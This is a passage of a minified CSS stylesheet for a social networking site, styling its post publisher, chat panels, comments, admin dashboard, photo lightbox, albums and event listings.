.pointer{cursor:pointer}
.charsLeft-message{color:#999;font-size:13px;margin:4px;display:none}
.charsLeft-post{color:#999;font-size:13px;margin:7px 7px 7px 6px;font-weight:700}
.active-like{color:#1da1f2}
.active-wonder{color:#a84849}
#comment-likes,#comment-wonders{color:#666}
.comment-options{font-size:11px;color:#888}
.comment-container .comment-options svg.feather{width:14px;height:14px;margin-top:-3px}
.refresh{cursor:pointer;font-size:14px}
.online-text{color:green}
.hidden{display:none}
.center-text{display:block;text-align:center;color:#666;font-size:14px}
.padding-10{padding:10px}
.new-update-alert{padding:0 4px;color:#fff;font-size:12px;z-index:1;pointer-events:none;position:absolute;margin-top:5px;margin-left:3px;background-color:#2196F3}
#emo-form,#photo-form,#progress{position:relative}
.unread{background:#f5f5f4}
.view-more-wrapper{display:block;margin-top:2px}
.view-more-wrapper span{cursor:pointer}
.view-more-wrapper span:hover{text-decoration:underline}
#progress{width:100%;padding:4px;display:none}
#percent{position:absolute;left:50%}
#bar{height:20px;width:0}
.white{color:#fff}
.posts-container{margin-bottom:20px}
.time{font-size:11px;color:#9197a3}
.file-percent{color:#fff;display:none;text-align:center;margin:5px}
#focus-overlay{background:#000;bottom:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s,bottom 0 .3s;z-index:1031}
.pub-focus #focus-overlay{bottom:0;opacity:.6;transition:opacity .3s}
.pub-focus .post.publisher-box{z-index:1031;position:relative}
.pub-focus .pac-container{z-index:1031}
#video-form{display:none;border-top:1px dashed #ededed}
#video-form .inner-addon{width:100%;overflow:hidden}
#video-form .inner-addon span input.form-control{width:350px}
#video-form .inner-addon span.video-custom-thumb{line-height:34px;font-size:14px;color:#666;text-transform:capitalize;font-family:Roboto,sans-serif;margin-right:5px;user-select:none}
#video-form div.video-poster-image{width:100%;overflow:hidden;background:#fff;display:none;padding:7px}
#video-form div.video-poster-image .thumb-renderer{width:100%;display:table;min-height:210px;overflow:hidden;border:2px dashed #ccc;background:#fff;padding:5px;transition:all .2s ease-in-out}
#map-form,#map-form input{border-radius:5px}
#video-form div.video-poster-image .thumb-renderer:hover{border-color:#a84849}
#video-form div.video-poster-image .thumb-renderer.hover{border-color:#a84849;border-style:solid}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea{vertical-align:middle;display:table-cell;text-align:center;color:#666}
#emo-form,#map-form,#music-form,#photo-form,#vine-form{display:none}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview svg{margin-top:0;width:50px;height:50px;color:#cecece}
#video-form div.video-poster-image .thumb-renderer.hover #post_vthumb_droparea div.preview svg{color:#a84849}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p{font-size:17px;margin:8px 0 0;padding:0;text-transform:lowercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p:first-letter{text-transform:uppercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.image img{width:100%;min-height:100%}
#emo-form{font-size:14px}
#photo-form .create-album,#poll-form .create-poll{transition:all .2s ease-in-out;font-size:12px;color:#fff;font-weight:700}
#map-form{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px}
#file-form,#gif-form{display:none;border-top:1px dashed #ededed}
#image-holder{width:100%;padding:0 8px;margin:5px 0 10px;white-space:nowrap}
#image-holder .thumb-image{width:100px;height:100px;margin:0 5px 0 0;display:inline-block;object-fit:cover;user-select:none;pointer-events:none;border-radius:4px}
#album-form,#poll-form{display:none}
#image-holder .thumb-image:last-child{margin-right:0}
#photo-form .create-album{background:#4caf50;border-radius:3px;padding:2px 5px 3px;margin:-28px 10px 7px;z-index:9}
#photo-form .create-album:hover{background:#378a3b}
#album-form{position:absolute;width:100%;z-index:9}
#album-form input{padding-right:150px;border-bottom:1px solid #ededed;border-top:1px solid #ededed}
#poll-form .publisher-hidden-option.answers{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px;border-radius:4px;overflow:hidden}
#poll-form .create-poll{display:inline-block;background:#2396f3;border-radius:3px;padding:2px 5px 3px;margin:0 10px 13px;cursor:pointer}
#poll-form .create-poll:hover{background:#2185d6}
#file-form .inner-addon svg.feather,#map-form .inner-addon svg.feather,#music-form .inner-addon svg.feather,#photo-form .inner-addon svg.feather,#video-form .inner-addon span svg.feather{position:absolute;margin:7px;width:18px;height:18px;color:#575757}
.image-file{max-width:100%;margin:0 auto;text-align:center;border:1px solid #e3e4e8}
.message-details{color:#888;font-size:11px;margin-right:10px}
.message-details:empty{padding-top:0}
.media-video-file{width:100%;border-radius:5px;padding:3px;border:1px solid #e3e4e8}
.media-download-btn{font-size:15px;margin-left:10px}
.tab-container{background-color:#fff;padding:15px;border-top:0;border-bottom:1px solid #ededed;border-left:1px solid #ededed;border-right:1px solid #ededed}
.tab-container .tab-container{border-bottom:0;border-top:0;border-left:0;border-right:0}
.setting-saved-update-alert{color:#666;font-size:14px;margin-top:5px}
.announcements-option{font-size:16px;margin-left:5px}
.announcements-option:first-child{padding-left:5px}
.footer-wrapper{font-size:11px}
.footer-wrapper hr{border-color:#e9e9e9;margin-bottom:15px!important}
table .setting-avatar{width:20px;float:left;margin-right:5px;border-radius:100px}
table.setting-table{font-size:13px}
table.setting-table .active{color:green}
table.setting-table .pending{color:red}
.report-not-seen{background-color:#ea1e1e;padding:2px;color:#fff;font-size:12px;height:20px;line-height:1.4;border-radius:3px}
.dropdown-search-link{display:none}
.dropdown-hidden-link{display:block}
.hash{color:#a33e40}
.file-sharing-download-btn{position:absolute;z-index:1;margin-top:1px;right:10px;color:#fff;text-shadow:0 0 2px #333;font-size:20px}
.post-file,.recipient-chat-user .avatar{position:relative}
.file-sharing-resize-btn{right:35px;cursor:pointer}
.post-file{text-align:center}
.profile-top-line{width:100%;padding:2px;margin-top:-4px;border-top-right-radius:10px;border-top-left-radius:10px}
.editer-emo{padding-top:10px}
.request-list li{margin:0;border-bottom:1px solid #f1f1f1;padding:14px 0}
.request-list li:first-child{padding-top:0}
.request-list li:last-child{border-bottom:0;padding-bottom:0}
.user-request-list .user-info{float:left;width:60%;display:inline}
.user-request-list .user-info a{font-weight:700;color:#272727;text-decoration:none}
.user-request-list .user-info .avatar{display:inline}
.user-request-list .user-info .user-lastseen{margin-top:2px}
.user-request-list .accept-btns{float:right}
.user-request-list img{width:40px;border-radius:50%;margin-right:10px;float:left}
.user-request-list button{padding:3px}
.user-request-list:not(:first-child){margin-bottom:10px}
.request-list{padding:10px}
.recipient-chat-user{margin-top:14px;margin-bottom:14px;position:relative;padding:0 7px;cursor:pointer}
.recipient-chat-user .new-message-alert{padding:1px 4px;color:#d6d6d6;font-size:12px;margin-bottom:-5px}
.recipient-chat-user .avatar .icon{position:absolute;color:#6abd46;font-size:8px;right:3px;top:0;padding:1px 0;background-color:#1e2321;border-radius:50%;height:12px;width:12px;text-align:center}
.recipient-chat-user img{max-width:35px;border-radius:100%}
.recipient-chat-user .wo_cen_onuser{line-height:35px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}
.recipient-chat-user .chat-user-text{cursor:pointer;color:#bbb;font-size:12px;font-weight:700}
.recipient-chat-user .chat-loading-icon .ball-pulse{line-height:18px;position:absolute;right:5px}
.recipient-chat-user .chat-loading-icon .ball-pulse>div{background-color:#929292}
.chat-container{max-height:100%;overflow:auto;bottom:0;font-size:13px;color:#bbb;height:45px;position:fixed;right:0;top:unset;width:205px;padding-top:0;background:#1e2321;z-index:66}
.chat-container.full{ min-height:calc(100% - 45px); }
.chat-container input{border-radius:0;padding:3px 14px;font-size:13px;height:38px;width:205px;background-color:#0f1110;border-color:#222!important;border-bottom:0;color:#b3b3b3}
.chat-container .online-toggle{color:#c4c4c4;width:100%;padding:10px 10px 5px;margin-bottom:5px;background:#1e2321;font-weight:700;position:relative}
.wo_chat_tabs{border-color:#373c3a;margin-top:8px}
.wo_chat_tabs li{width:50%!important}
.chat-opacity,.search{width:205px;position:fixed}
.wo_chat_tabs li a{color:#a3a3a3}
.wo_chat_tabs li.active a{color:#e0e0e0!important;border-bottom:1px solid #929292!important}
.search{bottom:0}
.no-online-users{margin:20px;font-size:12px;color:#999}
.online-content-toggler{max-height:40%;margin-bottom:50px}
.chat-opacity{height:100%;display:none;margin-top:-4px;background-color:rgba(30,35,33,.9);z-index:2}
.chat-opacity .text-center{display:table;height:calc(100vh - 92px);width:100%}
.chat-opacity .text-center .empty_state{margin:0;display:table-cell;vertical-align:bottom;color:#c8c8c8;font-weight:400}
.chat-opacity .text-center .empty_state span{padding:10px 17px;background-color:#333}
.chat-opacity .text-center .empty_state svg.feather{display:inline-block;width:15px;height:15px;margin:-1px 5px 0 0}
.chat-opacity.active{display:block}
.wo_create_chat_group .input-group{width:100%}
.wo_create_chat_group .input-group-addon{width:45px;border-color:#e3e3e3}
.wo_create_chat_group input{height:40px!important}
.btn-chat{width:50.2%;border-radius:0;font-size:12px;margin-top:0}
.chat_main{position:fixed;bottom:0;width:260px;color:#333;z-index:9;border-radius:3px;background:0 0;right:215px}
.chat_main:nth-child(2){right:480px}
.chat_main:nth-child(3){right:745px}
.chat-tab input{border-radius:0;padding:3px;font-size:13px;height:27px;width:224px}
.chat-tab .online-toggle{color:#fff;width:100%;font-size:13px;padding:9px 10px;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:0 1px 1px 0 rgba(0,0,0,.2);position:relative}
.chat-tab .online-toggle svg.feather{margin-top:-3px;width:18px;height:18px}
.chat-tab .online-toggle svg.feather-circle{margin:-2px 3px 0 0;width:8px;height:8px;fill:#fff;display:none}
.chat-tab .online-toggle .chat-tab-status.active svg.feather-circle{fill:#7dd181;display:inline}
.chat-textarea{width:100%;border-top:1px solid #ddd;background-color:#fff}
.chat-textarea textarea{width:100%;height:35px;border-top:0;border-radius:0}
.chat-textarea #sendMessage{padding-top:10px;font-size:13px;resize:none;max-height:200px}
.chat-textarea .chat-btns-w{padding:0 10px}
.chat-textarea .chat-btns-w .ball-pulse{float:right;line-height:34px}
.chat-textarea .chat-btns-w .btn-file{padding:5px 7px;display:inline-block;border:0;font-size:17px;cursor:pointer}
.chat-textarea .chat-btns-w .record_timei{position:absolute;bottom:4px;padding:6px 9px;background-color:#fff;right:6px;border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.06),0 1px 4px rgba(0,0,0,.19)}
.chat-textarea .chat-btns-w .dropup.chat_optns{padding:0}
.chat-textarea .chat-btns-w .chat_optns svg.feather{margin-top:-2px;width:17px;height:17px;color:#5b5b5b}
.chat-textarea .input-group-btn{position:absolute;bottom:0;background-color:transparent;border:none;color:#999}
.chat-textarea .input-group-btn input:hover{background-color:transparent}
.chat-tab-status.active{color:#7dd181}
.chat-status{position:absolute;top:9px;color:#929292;right:9px;margin-top:2px}
.chat-status svg.feather{width:17px;height:17px}
.chat-status .dropdown-menu svg.feather{width:15px;height:15px;margin:0 4px 0 0}
.w100{width:100%;overflow:hidden}
.record-chat-audio{padding:3px;color:#333}
.chat-recording-time{color:#333;font-size:13px;font-family:Hind,sans-serif}
.hind{font-family:Hind,sans-serif!important}
.blue-link{color:#365899}
.ad-placement-header-footer{text-align:center}
.ad-placement-header-footer iframe,.ad-placement-header-footer script{width:80%}
.ad-placement-header-footer .content{margin-top:30px}
.verified-color svg,svg.verified-color{margin-top:-3px!important;fill:#55acee}
.filter-by-home{display:none}
.gray{color:#666}
.tooltip-wide{font-size:95%}
.tooltip-wide .tooltip{min-width:500px}
.verified-color{color:#55acee}
.verified-color svg{width:18px!important;height:18px!important}
.tooltips{min-width:200px}
.pinned-post-container{position:relative}
.post-options{left:auto;right:0;border:none;color:#ccc}
.api-ex-urls,.app-avatar,.video-con{border-radius:3px}
.activity-container .time{font-size:10px}
.activity-container img{width:50px}
.activity-container .activity{border-bottom:1px solid #f5f5f4}
.activity-container .activity img{width:35px!important;height:35px;overflow:hidden}
.second-user-color{color:#333}
.pin-icon,.sop-icon{position:absolute;width:auto;color:#f9b340}
.sop-icon{right:15px;top:15px;font-size:25px}
.pin-icon{top:-10px;font-size:23px}
.pin-icon svg{fill:#f9b340;width:23px!important;height:23px!important}
.emo-container{display:none;background:#fff;padding-top:3px;border-left:1px solid #e3e4e8}
.emo-container span{margin:1px}
.pinned-text{color:orange}
.promoted-post{margin-top:30px;position:relative}
.promoted-post .promoted-icon{position:absolute;top:-12px;color:#ffa412}
#remote-media,.sidebar-page-data,.video-con{position:relative}
.promoted-post .promoted-icon svg.feather{margin-top:0;width:27px;height:27px;fill:#ffeac9}
.boosted-text{color:#e13c4c}
.api-ex-urls{background:#a84849;color:#fff;padding:4px}
.black-color{color:#666;font-weight:600}
#modal-dialog-update-info{margin:60px auto}
.account-activate-icon{font-size:100px;color:#a84849}
.app-avatar{width:30px;margin-right:7px}
#remote-media h3{text-align:center;color:#fff;padding:15px}
#remote-media video:nth-child(2){width:80%!important;display:block;margin-left:auto;margin-right:auto}
.hidden-mobile-image,.video-con{width:100%}
.video-con{background:#444}
.chat-user-desc{padding:10px;display:none;background-color:#e1e1e1;}
.chat-user-desc img{width:55px;border-radius:50%}
.chat-user-desc .col-sm-8{padding-left:0}
.chat-user-desc .head-text{font-size:11px;color:#000}
.chat-user-desc .desc-text{font-size:11px;color:#6b6b6b}
.chat-user-desc .desc-text svg.feather{margin-top:-2px;width:13px;height:13px}
.green{color:#43a735;font-size:12px}
.sidebar-page-data .sidebar-listed-page-avatar{position:absolute;top:0}
.sidebar-page-data .sidebar-listed-page-avatar img{width:70px;height:70px;background:#fff;padding:0 1px 1px 0;border-bottom-right-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1)}
.sidebar-page-data .sidebar-listed-page-name{position:absolute;left:8px;font-size:16px;top:75%;color:#fff}
.sidebar-page-data .sidebar-listed-page-name a{color:#fff!important}
.sidebar-page-data .sidebar-listed-page-like-btn{position:absolute;right:8px;top:70%}
.sidebar-page-data .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-page-data .sidebar-listed-page-cover img{width:100%}
.no-more-pages{font-size:13px;color:#777}
.user-details{z-index:1111;padding-top:10px}
.user-details .loading-user{box-shadow:0 0 2px rgba(0,0,0,.3);width:330px;border-radius:3px;background-color:#f9f9f9;padding:10px}
.user-details .loading-user div.fa{text-align:center;font-size:19px;display:block}
.user-details:not(.not-profile){z-index:333;padding-top:35px}
.user-details.not-profile:before{position:absolute;content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #f9f9f9;left:10px;border-bottom-color:#f9f9f9;top:0;filter:drop-shadow(0 1px 6px rgba(0,0,0,.35))}
.user-details.right:before{left:auto;right:20px;content:""}
.user-fetch{box-shadow:0 1px 12px rgba(0,0,0,.2);width:340px;min-height:240px;border-radius:6px;overflow:hidden;background-color:#fff}
.user-fetch .user-cover{background-size:cover !important ;background-position:100% !important;min-height:130px}
.user-fetch .user-avatar{position:relative;float:none;z-index:2;text-align:center;margin-top:-50px;margin-bottom:15px}
.user-fetch .user-avatar img{width:90px;height:90px;border-radius:50%;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.user-fetch hr{margin-bottom:0!important}
.user-fetch .user-name{font-size:17px;z-index:3;position:relative;width:100%;line-height:1;color:#3c3c3c;font-weight:700;text-align:center}
.user-fetch .user-name a{color:#3c3c3c!important}
.user-fetch .user-buttons{width:100%;margin-right:0;margin-top:13px;text-align:center}
.user-fetch .user-information{padding:4px;margin:10px 0 0;font-size:11px;text-align:center;color:#666;border-top:1px solid #eee}
.user-fetch .user-information li{padding:5px;display:inline-block;font-size:12px}
.user-fetch .user-information li svg.feather{margin:-2px 1px 0;width:14px;height:14px}
.user-fetch .user-cover img{width:100%}
.user-fetch .user-footer .user-button{margin:0 4px;display:inline-block}
.user-fetch .user-footer .user-button button{font-size:13px}
.user-fetch .user-footer .user-button:empty{margin:0}
.typing{width:33px;margin-top:10px}
.filter-margin{margin-bottom:20px}
.emo-post-container{z-index:2;display:none;right:0;left:auto;background-color:#fff;padding:5px}
ul#filterby-post {position: sticky;top: 45px;z-index: 9;}
.filterby .avtive,.filterby li:hover{background:#f9f9f9}
.filterby li{cursor:pointer;height:35px;line-height:2}
.filterby .avtive{border-left:3px solid;transition:all .1s}
#filterby-post li{display:inline-block;float:left;width:14.28%;height:35px;padding:5px 10px;text-align:center}
#filterby-post li svg{width:20px;height:20px;display:block;margin:2px auto 1px;}
.emo-comment,.image-comment{position:absolute;color:#999;top:0;z-index:2}
#filterby-post .avtive{border-bottom:2px solid;background:#f9f9f9;transition:all .1s;border-left:0;border-color:currentColor!important}
.float-right{margin-top:5px;float:right}
.emo-comment{right:33px}
.image-comment{right:25px}
.comment-image-con{width:50%;position:relative;margin-top:10px}
.comment-image-con img{max-width:100%;width:100%;border-radius:3px}
.comment-image-con .remove-icon{position:absolute;top:8px;cursor:pointer;color:#fff;text-shadow:0 1px 1px #000;right:10px}
.send-comment{position:absolute;color:#999;display:none;right:80px;top:0;z-index:2}
.post-commet-textarea{position:relative}
.user-username{color:#a84849;font-size:10px}
.user-story-container .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-story-container .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px}
.user-story-container .panel{padding-top:10px}
.user-story-container .ads-meta{color:#555}
.user-story-container .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-story-container .ads-description{font-size:13px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline p{margin-bottom:0;font-size:15px;line-height:20px;font-weight:400}
.user-story-container .ads-headline p span{font-size:13px;color:#333;display:block}
.user-story-container .ads-headline p span.read-ads-description{display:block;height:40px;overflow:hidden;cursor:pointer}
.user-story-container .ads-cover{width:100%;overflow:hidden;border-radius:2px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.user-story-container .ads-cover .ads-description{width:100%;overflow:hidden;padding:15px}
.user-story-container .ads-cover .ads-description h5{font-size:16px;color:#333;font-weight:700;padding:0;margin:0}
.user-story-container .ads-cover .ads-description p{font-size:12px;color:#555;margin-top:5px}
.user-story-container .ads-cover a{display:block;max-height:700px}
.modal-dialog.profile-picture{width:150px!important}
.modal-dialog button{padding:4px 11px}
.modal-dialog textarea{max-height:300px}
.modal-dialog label{font-size:15px}
.modal-dialog .form-control:not(textarea){height:30px;font-size:13px}
.small-text{font-size:12px!important}
.admin-panel .page-margin{margin-bottom:0}
.admin-panel .btn-default{height:30px;font-size:13px}
.lightbox-backgrond,.lightbox-content{position:fixed;top:0;right:0;bottom:0;height:100%;left:0}
.admin-panel .col-md-9 .list-group-item.dashboard{color:#444!important;background-color:#f9f9f9!important}
.admin-panel .col-md-9 .list-group-item.users{background-color:#4c75a3!important}
.admin-panel .col-md-9 .list-group-item.pages{background-color:#ce3d3d!important}
.admin-panel .col-md-9 .list-group-item.groups{background-color:#f2b92b!important}
.admin-panel .col-md-9 .list-group-item.posts{background-color:#6abd46!important}
.admin-panel div ul{margin:0!important;border-bottom:1px solid #f9f9f9;border-radius:0!important}
.admin-panel p i:not(.fa-caret-down){width:15px;font-size:12px}
.admin-panel-well .admin-static50{width:50%!important;background-color:#333!important}
.admin-panel-well .admin-static{background-color:#4c75a3;color:#fff;font-size:20px;padding:5px;min-height:100px;text-align:center;width:25%}
.admin-panel-well .user-count{background-color:#4c75a3}
.admin-panel-well .page-count{background-color:#ce3d3d}
.admin-panel-well .groups-count{background-color:#f2b92b}
.admin-panel-well .posts-count-{background-color:#6abd46}
.admin-panel-well .messages-count{background-color:#f2b92b;cursor:inherit}
.admin-panel-well .online-count{background-color:#659fcb;cursor:inherit}
.admin-panel-well .games-count{background-color:#e84c4c;cursor:inherit}
.admin-panel-well .comments-count{background-color:#6abd46;cursor:inherit}
.admin-panel-well .icon{font-size:40px}
.admin-panel-well .text{font-size:18px}
.admin-panel-well.manage-users .text{font-size:14px}
.payments{font-family:Lato!important}
.social-box{color:#fff;padding:10px 10px 0}
.social-box .social-icon{color:#fff;font-size:40px;margin-top:10px}
.social-box.facebook{background:#43609c}
.social-box.google{background:#dc493c}
.social-box.twitter{background:#659fcb}
.social-box.linkedin{background:#0177b5}
.social-box.instagram{background:#3f729b}
.social-box.vk{background:#4c75a3}
.last-btn{margin-bottom:0!important}
.btn-upload-image{background-color:transparent;opacity:1;color:#fff;transition:all .2s;text-shadow:#555 0 0 1px; padding: 5px;}
.btn-upload-image:hover{background:0 0;text-shadow:#444 0 0 3px}
.nopadding-left{padding-left:0!important}
.lightbox-backgrond{width:100%;z-index:1030;background:rgba(0,0,0,.8)}
.lightbox-content{transition:all .4s;margin-right:auto;margin-left:auto;width:1110px;margin-top:50px;z-index:1031}
.lightbox-content .story-img{border-radius:3px 0 0 3px;display:table-cell;vertical-align:middle;height:calc(100vh - 100px)}
.lightbox-content .story-img img{max-width:100%;display:block;max-height:calc(100vh - 100px);margin-left:auto;margin-right:auto}
.lightbox-content .comment-section{background-color:#fff;height:calc(100vh - 100px);border-radius:0 3px 3px 0;padding-top:10px;display:table-cell;width:35%}
.lightbox-content .comment-section .stats{margin:0 16px;border-bottom:1px solid #ebebeb}
.lightbox-content .comment-section .stats .stat-item{display:inline-block;padding:7px 8px;font-size:13px;border:0;background:#fff;box-shadow:none;width:49%;font-weight:700}
.lightbox-content .comment-section .post-info{margin:0 16px 10px;max-height:100px;overflow:auto;position:relative}
.lightbox-content .comment-section .post-info p{font-size:14px;color:#555;word-break:break-word}
.cool-style-album .album-name h4,.events-list-name{word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.lightbox-content .comment-section .user-name{margin-bottom:0;margin-top:4px;font-weight:700}
.lightbox-content .user-avatar img{width:40px;height:40px;border-radius:50%;margin-right:9px}
.close-lightbox,.create-album{margin-right:5px;cursor:pointer}
.lightbox-content.multi{width:900px}
.close-lightbox{padding:4px;color:#666;margin-top:-5px}
.changer{cursor:pointer;margin-bottom:10px;position:absolute;background:rgba(255,255,255,.1);top:40%;width:50px;display:none}
.changer i{color:#fff;font-size:30px;text-shadow:0 1px 2px #555;padding:10px;position:relative}
.previous-btn{left:0}
.next-btn{right:30.5%}
.next-btn.multi{right:0}
.width-2{width:50%!important}
.width-3{width:33.33%!important}
.create-album{position:relative;margin-top:-25px;font-size:14px;color:#666}
.feeling-text{color:#777;margin-top:-5px}
.feeling-text i{font-size:13px}
.feeling-type{max-height:200px;overflow:auto;display:none}
.feeling-type ul{padding:5px;border-top:1px solid #ededed;margin-bottom:1px}
.feeling-type li{color:#666;padding:5px}
.feeling-type.feeling-types{position:absolute;background-color:#fff;width:100%;z-index:9;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0 0 5px 5px;border-top-width:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}
.feeling-type.feeling-types li{display:table;margin:2px 0}
.feeling-type.feeling-types li:hover{background-color:#f7f7f7}
.feeling-type.feeling-types li svg.feather{display:table-cell;width:26px;height:26px;margin:0 10px 0 2px;padding:1px}
.feeling-type.feeling-types li span{display:table-cell;vertical-align:middle;width:100%;font-size:14px;font-weight:700}
.feelings-value{background-color:#fff;color:#555;padding:4px 6px;position:absolute}
.feeling-type li i.twa,.feelings-value i.twa{margin-top:2px;vertical-align:bottom}
.feelings-value:empty{padding:0}
#feelings-text{width:80%;height:31px}
.feelings-type-to{padding:6px 7px;color:#555;background:#dfecff}
.feelings-type-to:empty{padding:0}
.light{background:#fcfcdb;transition:opacity 500 ease-in-out}
.pricing,.upload-image-content{transition:all .2s ease-in-out;text-align:center}
.view-more-replies{color:#777;font-size:12px;cursor:pointer;margin-top:10px;margin-left:10px}
.view-more-replies i{font-size:10px}
.cool-style-album{padding-right:10px;padding-left:10px;margin-bottom:20px}
.cool-style-album .album_parent{position:relative;background:#fff;border-radius:3px;border:1px solid #ddd}
.cool-style-album .album_parent:after,.cool-style-album .album_parent:before{background:#fff;border:1px solid #ccc;content:"";position:absolute;bottom:-4px;left:2px;right:2px;height:3px;border-top:none}
.cool-style-album .album_parent:after{left:4px;right:4px;bottom:-6px;height:2px;box-shadow:0 0 2px #ccc}
.user-cover-reposition-w img,.user-reposition-container img{box-shadow:0 0 0 1px rgba(0,0,0,.3)}
.cool-style-album img{width:100%}
.cool-style-album .album-name{padding:7px 10px;font-size:15px}
.cool-style-album .album-name h4{width:100%;font-weight:700;font-size:17px;overflow:hidden;display:block}
.cool-style-album .album-count{font-size:11px;margin-top:3px;color:#848484}
.cool-style-album .album-count svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.cool-style{width:24.66%;margin:1px;position:relative;float:left}
.cool-style img{width:100%}
.cool-style .game-name{position:absolute;margin:5px;font-size:15px;color:#fff;display:none}
.cool-style .game-name a{color:#fff}
.cool-style .last-play{font-size:11px;color:#fff;margin-top:3px}
.overlay-black{background:url(../img/overlay-image.png);width:100%;padding:50%;height:100%;display:none;position:absolute;top:0;opacity:.5;left:0}
.album-image{position:relative;color:#fff;float:left}
.album-image span{position:absolute;top:0;display:none;color:#fff;text-shadow:0 1px 1px #333;right:5px}
.user-cover-reposition-w,.user-reposition-container{position:relative;width:100%}
.load-more-comments{color:#777;font-size:12px;margin-left:5px}
.add-photo h4,.skip-step{color:#666}
.add-photo{padding:20px}
.add-photo .con-button{width:190px;height:44px}
.upload-image,.upload-image img{width:250px;height:250px;max-width:100%}
.add-photo h2{margin-top:1px}
.add-photo #progress{width:250px;max-width:100%;padding:0;margin-top:10px}
.add-photo #percent{left:46%}
.add-photo label{font-size:15px}
.skip-step{cursor:pointer}
.skip-step:hover{text-decoration:underline}
.event-l-info a,.events-list-name a:hover{text-decoration:none}
.upload-image{display:table;overflow:hidden;cursor:pointer;border:3px dashed #a84849}
.upload-image-content{font-size:15px;color:#555;display:table-cell;vertical-align:middle}
.upload-image-content:hover{color:#777}
.upload-image-content i{font-size:70px}
.textarea{padding-right:40px;border-radius:2px!important}
.reply-textarea{padding-top:5px;resize:none}
.user-cover-reposition-container{position:relative}
.user-reposition-container{height:333.3px;overflow:hidden;display:none}
.user-reposition-container img{position:absolute;width:100%}
.user-reposition-container .user-reposition-dragable-container{position:absolute;top:15px;left:50%;width:28%;background:rgba(0,0,0,.15);color:#fff;font-weight:700;padding:7px;border:1px solid rgba(0,0,0,.1);border-radius:3px;transform:translate(-50%)}
.user-reposition-container .user-reposition-dragable-container svg.feather{width:16px;height:16px;margin:-2px 4px 0 0}
.center-container{padding:10px 10px 25px}
.center-container *{text-align:center}
.center-container .icon{font-size:50px;margin-bottom:30px}
.center-container .error-container,.center-container .success-container{display:inline-block;background:0 0;padding:5px;width:500px;margin-bottom:10px;max-width:30%}
.center-container button,.center-container input{max-width:30%;display:inline-block}
.center-container .error-container{color:#af5b5b;border:1px solid #af5b5b;font-size:13px;border-radius:3px}
.center-container .success-container{color:#89ba73;border:1px solid #89ba73;border-radius:3px}
.center-container hr{max-width:30%;margin-bottom:30px}
.announcements img,.blog-h-list .avatar img,.home-announcement img,.read-blog div,.read-blog iframe,.read-blog img,.read-blog p,.read-blog span,.small img{max-width:100%}
.center-container p{margin-bottom:-5px;color:#888}
.activate-code-form{display:none}
#plans{padding:15px;width:80%}
#plans ul li{font-size:16px}
#plans ul li .green{font-size:16px!important}
.red{color:red}
.padding-right{padding-right:0}
.events-tab-list{width:100%;border-bottom:1px solid #f2f2f2;background-color:#fff}
.events-tab-list li,.events-tab-list li:hover{width:16.66666666%;font-weight:600;background-color:#a84849}
.events-tab-list li a{width:100%;text-align:center;vertical-align:middle;font-size:13px;padding:10px;color:#fff;height:inherit}
#select-cover{width:100%;overflow:hidden;max-height:300px}
#select-cover img{width:100%}
.active-e-tab{background-color:#a84849!important}
.events-tab-content{width:100%;background:#fff;padding:15px}
.events-content-wrapper{overflow:visible}
.events-content-wrapper:last-child{margin-bottom:20px}
.cover-container{width:100%;overflow:hidden;padding-top:0;background:#fff;border:1px solid #f9f9f9;border-radius:3px}
.icon-no{width:18px}
.cover-wrapper,.cover-wrapper img,.event-descripton,.events-list-cover img.events-list-cover-img{width:100%}
.cover-wrapper{overflow:hidden;height:300px}
.cover-footer h4{color:#9197a3;padding:10px 20px;font-size:17px;margin:0}
.cover-footer div.btn-extra button{padding:5px 25px;color:#7b8496;overflow:hidden;margin:5px}
.event-descripton,.invite-peple div.subhead{color:#9197a3;font-size:15px;background:#fff}
.invite-peple{border-radius:3px}
.invite-peple div.subhead{padding:5px 10px}
.invite-peple form input{border:none;border-radius:0}
.invite-peple form input:focus{border:none}
.event-descripton{padding:15px}
.events-list-wrapper{padding-right:10px;padding-left:10px;margin-bottom:20px}
.events-list-wrapper:hover .events-going-list-unset{visibility:visible}
.events-going-list-unset,.slick-loading .slick-slide,.slick-loading .slick-track,.sound-controls,.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.events-list-cover{overflow:hidden;position:relative;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.events-list-cover .event_cover{display:block;position:relative}
.events-list-cover .event_cover ul{padding:10px 7px 5px;margin:0;background-image:-webkit-linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));color:#fff;position:absolute;width:100%;bottom:0;font-weight:700;text-transform:capitalize;text-shadow:1px 1px 2px rgba(0,0,0,.31)}
.event-l-info{padding:7px 10px}
